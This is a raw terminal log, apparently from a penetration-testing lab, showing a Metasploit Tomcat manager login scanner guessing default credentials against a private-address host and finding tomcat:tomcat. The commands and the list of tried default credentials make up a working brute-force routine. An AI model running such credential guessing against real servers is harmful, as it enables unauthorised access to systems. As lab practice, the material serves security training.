 Desktop  Documents  Downloads  Music  nmap.man.txt  Pictures  Public  Templates  user.m2.txt  Videos
msf5 auxiliary(scanner/http/tomcat_mgr_login) > set r
set remove_pass_file      set remove_user_file      set remove_userpass_file  set rhosts                set rport
msf5 auxiliary(scanner/http/tomcat_mgr_login) > set rport 8180
rport => 8180
msf5 auxiliary(scanner/http/tomcat_mgr_login) > run
[!] No active DB -- Credential data will not be saved!
[-] 192.168.56.103:8180 - LOGIN FAILED: admin:admin (Incorrect)
[-] 192.168.56.103:8180 - LOGIN FAILED: admin:manager (Incorrect)
[-] 192.168.56.103:8180 - LOGIN FAILED: admin:role1 (Incorrect)
[-] 192.168.56.103:8180 - LOGIN FAILED: admin:root (Incorrect)
[-] 192.168.56.103:8180 - LOGIN FAILED: admin:tomcat (Incorrect)
[-] 192.168.56.103:8180 - LOGIN FAILED: root:s3cret (Incorrect)
[-] 192.168.56.103:8180 - LOGIN FAILED: root:vagrant (Incorrect)
[-] 192.168.56.103:8180 - LOGIN FAILED: tomcat:admin (Incorrect)
[-] 192.168.56.103:8180 - LOGIN FAILED: tomcat:manager (Incorrect)
[-] 192.168.56.103:8180 - LOGIN FAILED: tomcat:role1 (Incorrect)
[-] 192.168.56.103:8180 - LOGIN FAILED: tomcat:root (Incorrect)
[+] 192.168.56.103:8180 - Login Successful: tomcat:tomcat
[-] 192.168.56.103:8180 - LOGIN FAILED: both:admin (Incorrect)
[-] 192.168.56.103:8180 - LOGIN FAILED: both:manager (Incorrect)
[-] 192.168.56.103:8180 - LOGIN FAILED: both:role1 (Incorrect)
[-] 192.168.56.103:8180 - LOGIN FAILED: both:root (Incorrect)
[-] 192.168.56.103:8180 - LOGIN FAILED: both:tomcat (Incorrect)
[-] 192.168.56.103:8180 - LOGIN FAILED: both:s3cret (Incorrect)
[-] 192.168.56.103:8180 - LOGIN FAILED: both:vagrant (Incorrect)